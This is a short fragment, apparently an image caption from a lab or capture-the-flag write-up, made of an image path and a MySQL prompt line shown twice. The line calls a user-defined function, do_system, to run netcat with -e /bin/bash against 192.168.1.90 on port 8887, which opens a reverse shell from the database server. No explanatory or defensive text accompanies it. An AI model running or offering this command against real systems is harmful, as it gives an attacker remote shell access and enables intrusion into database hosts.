 mysql> select do_system('nc 192.168.1.90 8887 -e /bin/bash');
select do_system('nc 192.168.1.90 8887 -e /bin/bash');